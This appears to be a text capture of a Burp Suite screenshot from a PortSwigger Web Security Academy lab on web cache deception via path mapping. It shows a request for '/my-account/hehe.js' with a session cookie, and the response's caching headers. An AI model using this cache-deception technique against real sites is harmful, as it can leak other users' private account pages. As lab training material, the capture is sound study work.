 Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account/hehe.js HTTP/2
2 Host: 0a1500c703d8de9280907c47008c0063.web-security-academy.net
3 Cookie: session=pgza67tF0s8ytVwLwKjfUH0IuYsQUdEy
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a1500c703d8de9280907c47008c0063.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 3824
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting path mapping for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>